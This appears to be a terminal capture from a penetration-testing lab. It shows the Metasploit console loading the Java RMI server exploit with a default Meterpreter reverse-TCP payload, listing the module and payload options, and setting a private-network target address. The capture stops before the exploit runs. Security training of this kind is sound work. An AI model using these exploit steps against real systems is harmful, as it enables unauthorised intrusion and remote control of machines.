 msf6 > use 4
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) > set RHOST 192.168.56.103